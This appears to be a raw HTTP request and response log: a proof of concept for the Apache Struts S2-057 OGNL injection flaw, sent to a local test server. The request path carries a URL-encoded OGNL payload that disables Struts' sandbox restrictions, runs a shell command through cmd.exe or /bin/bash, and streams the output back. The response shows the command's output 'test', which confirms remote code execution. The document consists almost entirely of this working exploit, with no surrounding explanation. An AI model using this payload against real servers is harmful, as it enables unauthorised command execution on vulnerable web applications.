 GET
/S2-057-2-3-34/$%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D
%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xw
ork2.ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.x
work2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.get
ExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23cmd%3D'echo%20test')
.(%23iswin%3D(%40java.lang.System%40getProperty('os.name').toLowerCase().contains(
'win'))).(%23cmds%3D(%23iswin%3F%7B'cmd.exe','/c',%23cmd%7D%3A%7B'/bin/bash','-c',
%23cmd%7D)).(%23p%3Dnew%20java.lang.ProcessBuilder(%23cmds)).(%23p.redirectErrorSt
ream(true)).(%23process%3D%23p.start()).(%23ros%3D(%40org.apache.struts2.ServletAc
tionContext%40getResponse().getOutputStream())).(%40org.apache.commons.io.IOUtils%
40copy(%23process.getInputStream(),%23ros)).(%23ros.flush())%7D/actionChain3.actio
n HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=45D3EF5C7B78A1A2D10B87B34EE7391E
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Date: Fri, 24 Aug 2018 13:20:25 GMT
Connection: close
Content-Length: 173
test
<!DOCTYPE html><html><body><form action="/S2-057-2-3-34//register2.action"
method="POST"><script>setTimeout(function(){document.forms[0].submit();},0
);</script></html>